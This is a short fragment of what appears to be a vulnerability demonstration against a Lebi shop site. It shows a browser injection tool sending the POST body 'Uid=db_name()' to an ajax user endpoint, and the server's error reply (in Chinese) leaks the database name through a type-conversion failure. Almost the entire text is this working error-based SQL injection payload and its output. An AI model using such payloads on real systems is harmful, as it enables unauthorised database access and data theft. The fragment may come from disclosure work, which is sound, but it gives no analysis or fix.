 Load URL
http://demo.lebi.cn/ajax/ajax_userin.aspx?__Action=UserOftenBuy_Update&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
Uid=db_name()
Server Error in '/' Application.
在将 nvarchar 值 'lebiefx' 转换成数据类型 int 时失败。